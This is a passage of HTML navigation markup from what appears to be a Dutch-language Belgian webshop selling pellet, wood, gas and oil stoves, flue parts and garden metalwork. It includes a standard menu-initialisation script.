		<a class="label" href="thermorossi-modiva.html">
Thermorossi Modiva		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-flam.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-flam.html">
Thermorossi Flåm		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-bellavista-round-r2.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-bellavista-round-r2.html">
Thermorossi Bellavista Round R2		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-bellavista-square-s2.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-bellavista-square-s2.html">
Thermorossi Bellavista Square S2		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-7000.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-7000.html">
Thermorossi 7000		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro9.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro9.html">
Thermorossi SlimQuadro9		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro-lumia.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro-lumia.html">
Thermorossi SlimQuadro Lumia		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro11.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro11.html">
Thermorossi SlimQuadro11		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-slimquadro11-maiolica.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-slimquadro11-maiolica.html">
Thermorossi SlimQuadro11 Maiolica		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-chic.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-chic.html">
Thermorossi Chic		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-creo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-creo.html">
Thermorossi Creo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-metalcolor.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-metalcolor.html">
Thermorossi Dorica Metalcolor		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-maiolica.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-maiolica.html">
Thermorossi Dorica Maiolica		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-stone.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-stone.html">
Thermorossi Dorica Stone		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-essenza.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-essenza.html">
Thermorossi Essenza		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-essenza-stone.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-essenza-stone.html">
Thermorossi Essenza Stone		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-lienz.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-lienz.html">
Thermorossi Lienz		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-moma.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-moma.html">
Thermorossi Moma		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-saint-moritz.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-saint-moritz.html">
Thermorossi Saint-Moritz		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-chic-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-chic-supreme.html">
Thermorossi Chic Supreme		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-creo-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-creo-supreme.html">
Thermorossi Creo Supreme		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-supreme-metalcolor.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-supreme-metalcolor.html">
Thermorossi Dorica Supreme Metalcolor		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-supreme-maiolica.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-supreme-maiolica.html">
Thermorossi Dorica Supreme Maiolica		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-dorica-supreme-stone.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-dorica-supreme-stone.html">
Thermorossi Dorica Supreme Stone		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-moma-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-moma-supreme.html">
Thermorossi Moma Supreme		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/thermorossi-saint-moritz-supreme.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-saint-moritz-supreme.html">
Thermorossi Saint-Moritz Supreme		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Thermorossi Inbouw</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/thermorossi-insert-49.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-49.html">
Thermorossi Insert 49		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-insert-60.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-60.html">
Thermorossi Insert 60		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/thermorossi-insert-490-line.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-490-line.html">
Thermorossi Insert 490 Line		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/thermorossi-insert-600-line.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="thermorossi-insert-600-line.html">
Thermorossi Insert 600 Line		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Toebehoren en regelingen</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-wi-fi-module.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-wi-fi-module.html">
Extraflame Wi-Fi Module		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/materialen.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="materialen.html">
Materialen		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler gaskachels schouwaansluiting</span></div></div></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler mazoutkachels</span></div></div></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Wellstraler gaskachels gesloten systeem concentrisch</span></div></div></li></ul></li><li class="imMnMnMiddle imPage" data-link-paths=",/overzicht-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="overzicht-pelletkachels.html">
Overzicht pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Nieuws</span></div></div><ul data-original-position="open-right" class="open-right" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/nieuws-pelletkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-pelletkachels.php">
NIEUWS Pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/nieuws-gaskachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-gaskachels.php">
NIEUWS Gaskachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/nieuws-hout--en-kolenkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-hout--en-kolenkachels.php">
NIEUWS Hout- en kolenkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/nieuws-kachels-op-vloeibare-brandstoffen.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-kachels-op-vloeibare-brandstoffen.php">
NIEUWS Kachels op vloeibare brandstoffen		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths="|/nieuws-poorten,-afsluitingen,-verlichting.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="nieuws-poorten,-afsluitingen,-verlichting.php">
NIEUWS Poorten, afsluitingen, verlichting		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Raats</span></div></div><ul data-original-position="open-bottom" class="open-bottom" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/contact.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="contact.html">
Contact		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/poorten.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="poorten.html">
Poorten		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/orangeries.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="orangeries.html">
Orangeries		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/buitenverlichting.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="buitenverlichting.html">
Buitenverlichting		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/brievenbussen.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="brievenbussen.html">
Brievenbussen		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/naamplaten.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="naamplaten.html">
Naamplaten		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/metaalwaren.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="metaalwaren.html">
Metaalwaren		</a>
</div>
</div>
	</li></ul></li></ul></div></div><!-- UNSEARCHABLE END --><script>
var imHeader_imMenuObject_10_settings = {
	'menuId': 'imHeader_imMenuObject_10',
	'responsiveMenuEffect': 'slide',
	'animationDuration': 1000,
}
x5engine.boot.push(function(){x5engine.initMenu(imHeader_imMenuObject_10_settings)});
$(function () {$('#imHeader_imMenuObject_10_container ul li').not('.imMnMnSeparator').each(function () {    var $this = $(this), timeout = 0;    $this.on('mouseenter', function () {        if($(this).parents('#imHeader_imMenuObject_10_container-menu-opened').length > 0) return;         clearTimeout(timeout);        setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeIn(); }, 250);    }).on('mouseleave', function () {        if($(this).parents('#imHeader_imMenuObject_10_container-menu-opened').length > 0) return;         timeout = setTimeout(function () { $this.children('ul, .multiple-column').stop(false, false).fadeOut(); }, 250);    });});});

</script>
</div><div id="imHeader_imObjectImage_11_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_11"><div id="imHeader_imObjectImage_11_container"><a href="brievenbussen.html" onclick="return x5engine.utils.location('brievenbussen.html', null, false)"><img src="images/100-pixels-123-Model.png" title="Brievenbussen" alt="" />
</a></div></div></div><div id="imHeader_imObjectImage_12_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_12"><div id="imHeader_imObjectImage_12_container"><a href="poorten.html" onclick="return x5engine.utils.location('poorten.html', null, false)"><img src="images/Bijou.png" title="Poorten smederij" alt="Poorten smederij" />
</a></div></div></div><div id="imHeader_imObjectImage_14_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_14"><div id="imHeader_imObjectImage_14_container"><a href="orangeries.html" onclick="return x5engine.utils.location('orangeries.html', null, false)"><img src="images/Orangerie-grijs-3D-lichte-muur-200-pixels-breed.png" title="Orangeries op maat" alt="Orangeries op maat" />
</a></div></div></div><div id="imHeader_imObjectImage_16_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_16"><div id="imHeader_imObjectImage_16_container"><a href="index.php" onclick="return x5engine.utils.location('index.php', null, false)"><img src="images/Symbool-40pixels-blauw-Home.png" title="" alt="" />
</a></div></div></div><div id="imHeader_imObjectImage_17_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_17"><div id="imHeader_imObjectImage_17_container"><a href="contact.html" onclick="return x5engine.utils.location('contact.html', null, false)"><img src="images/Symbool-40-pixels-blauw--.png" title="" alt="" />
</a></div></div></div><div id="imHeader_imObjectButton_21_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectButton_21"><button type="button" id="imHeader_imObjectButton_21_button" onclick="x5engine.utils.location('cartsearch/index.html', null, false);" onmouseover="x5engine.imTip.Show(imHeader_imObjectButton_21_button, { text: 'Zoek in webshop', width: 180});">Zoek in webshop</button></div></div><div id="imHeader_imObjectImage_22_wrapper" class="template-object-wrapper"><div id="imHeader_imObjectImage_22"><div id="imHeader_imObjectImage_22_container"><a href="https://www.raats.be/cart/"><img src="images/Symbool-winkelwagen-blauw-21x21.png" title="Inhoud winkelwagen" alt="Inhoud winkelwagen" />
</a></div></div></div><div id="imHeader_pluginAppObj_23_wrapper" class="template-object-wrapper"><!-- Cart Status v.6 --><div id="imHeader_pluginAppObj_23">
    <span style="color: rgba(255, 153, 0, 1);font-family: Tahoma;font-size: 8pt;font-weight: normal;font-style: normal;" class="widget_quantity_total"></span>
    </div></div></div>
					</header>
					<div id="imStickyBarContainer">
						<div id="imStickyBarGraphics"></div>
						<div id="imStickyBar">
							<div id="imStickyBarObjects"></div>
						</div>
					</div>
					<a class="imHidden" href="#imGoToCont" title="Sla het hoofdmenu over">Ga naar de inhoud</a>
					<div id="imSideBar">
						<div id="imSideBarObjects"><div id="imSideBar_imMenuObject_01_wrapper" class="template-object-wrapper"><!-- UNSEARCHABLE --><div id="imSideBar_imMenuObject_01"><div id="imSideBar_imMenuObject_01_container"><div class="hamburger-button hamburger-component"><div><div><div class="hamburger-bar"></div><div class="hamburger-bar"></div><div class="hamburger-bar"></div></div></div></div><div class="hamburger-menu-background-container hamburger-component">
	<div class="hamburger-menu-background menu-mobile menu-mobile-animated hidden">
		<div class="hamburger-menu-close-button"><span>&times;</span></div>
	</div>
</div>
<ul class="menu-mobile-animated hidden">
	<li class="imMnMnFirst imPage" data-link-paths=",/index.php,/">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="index.php">
Homepage		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/vrijstaande-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="vrijstaande-pelletkachels.html">
Vrijstaande Pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/inbouw-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="inbouw-pelletkachels.html">
Inbouw Pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/vrijstaande-houtkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="vrijstaande-houtkachels.php">
Vrijstaande Houtkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/hybride-kachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="hybride-kachels.html">
Hybride kachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/inbouw-houthaarden.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="inbouw-houthaarden.php">
Inbouw Houthaarden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/kolenkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="kolenkachels.php">
Kolenkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/vrijstaande-gaskachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="vrijstaande-gaskachels.html">
Vrijstaande Gaskachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/inbouw-gashaarden.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="inbouw-gashaarden.html">
Inbouw Gashaarden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/elektrische-sfeerhaarden.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="elektrische-sfeerhaarden.html">
Elektrische sfeerhaarden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/mazoutkachels-vrijstaand.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="mazoutkachels-vrijstaand.html">
Mazoutkachels Vrijstaand		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/petroleum-kachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="petroleum-kachels.html">
Petroleum Kachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/cv-kachels-en-ketels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="cv-kachels-en-ketels.html">
CV kachels en ketels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths="|/open-haarden,-bbq-s,-ovens.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="open-haarden,-bbq-s,-ovens.html">
Open haarden, BBQ&#39;s, Ovens		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/koopjes.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="koopjes.html">
Koopjes		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Toebehoren en installatie</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/rookafvoer-enkelwandig-80-pelletkachels.php">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-enkelwandig-80-pelletkachels.php">
Rookafvoer Enkelwandig 80 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-80-130-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-80-130-pelletkachels.html">
Rookafvoer Dubbelwandig 80/130 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-100-150-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-100-150-pelletkachels.html">
Rookafvoer Dubbelwandig 100/150 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-concentrisch-80-130-pelletkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-concentrisch-80-130-pelletkachels.html">
Rookafvoer Concentrisch 80/130 pelletkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-houtkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-houtkachels.html">
Rookafvoer Dubbelwandig Houtkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/rookafvoer-dubbelwandig-kolenkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="rookafvoer-dubbelwandig-kolenkachels.html">
Rookafvoer Dubbelwandig Kolenkachels		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/luchtkanalen-alu.-diam.-80-ral9003.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="luchtkanalen-alu.-diam.-80-ral9003.html">
Luchtkanalen alu. diam. 80 RAL9003		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/benodigdheden.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="benodigdheden.html">
benodigdheden		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/wisselstukken.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="wisselstukken.html">
Wisselstukken		</a>
</div>
</div>
	</li><li class="imMnMnLast imPage" data-link-paths=",/verlaagd-btw-tarief.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="verlaagd-btw-tarief.html">
Verlaagd BTW tarief		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Produkt Details</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dicla</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dicla Hybride hout/pellets</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/dicla-firenze.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dicla-firenze.html">
Dicla Firenze		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dicla Pelletkachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/dicla-kim.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dicla-kim.html">
Dicla Kim		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre vrijstaande houtkachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/dovre-vrijstaande-houtkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre-vrijstaande-houtkachels.html">
Dovre Vrijstaande houtkachels		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre inbouw houtkachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/dovre.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre.html">
Dovre		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre vrijstaande gaskachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/dovre-vrijstaande-gaskachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre-vrijstaande-gaskachels.html">
Dovre Vrijstaande gaskachels		</a>
</div>
</div>
	</li></ul></li><li class="imMnMnLast imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Dovre vrijstaande kolenkachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class=" imPage" data-link-paths=",/dovre-vrijstaande-kolenkachels.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="dovre-vrijstaande-kolenkachels.html">
Dovre Vrijstaande kolenkachels		</a>
</div>
</div>
	</li></ul></li></ul></li><li class="imMnMnMiddle imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imLevel"><div class="label-wrapper"><div class="label-inner-wrapper"><span class="label">Extraflame Kachels</span></div></div><ul data-original-position="open-left" class="open-left" style="" >
	<li class="imMnMnFirst imPage" data-link-paths=",/extraflame-luisella.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-luisella.html">
Extraflame Luisella		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-peggy-1.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-peggy-1.html">
Extraflame Peggy		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-moira-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-moira-evo.html">
Extraflame Moira Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-angy-top.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-angy-top.html">
Extraflame Angy Top		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-ketty-evo-2.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-ketty-evo-2.0.html">
Extraflame Ketty Evo 2.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-lina-top.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-lina-top.html">
Extraflame Lina Top		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-sabry-5.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-sabry-5.0.html">
Extraflame Sabry 5.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-giusy-evo-2.0.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-giusy-evo-2.0.html">
Extraflame Giusy Evo 2.0		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-pamela.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-pamela.html">
Extraflame Pamela		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-mirka.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-mirka.html">
Extraflame Mirka		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-serafina.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-serafina.html">
Extraflame Serafina		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-klaudia.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-klaudia.html">
Extraflame Klaudia		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-gabriella.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-gabriella.html">
Extraflame Gabriella		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-annabella-ad-evo.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-annabella-ad-evo.html">
Extraflame Annabella AD Evo		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-marilena-ad.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-marilena-ad.html">
Extraflame Marilena AD		</a>
</div>
</div>
	</li><li class="imMnMnMiddle imPage" data-link-paths=",/extraflame-amika.html">
<div class="label-wrapper">
<div class="label-inner-wrapper">
		<a class="label" href="extraflame-amika.html">
Extraflame Amika		</a>
</div>
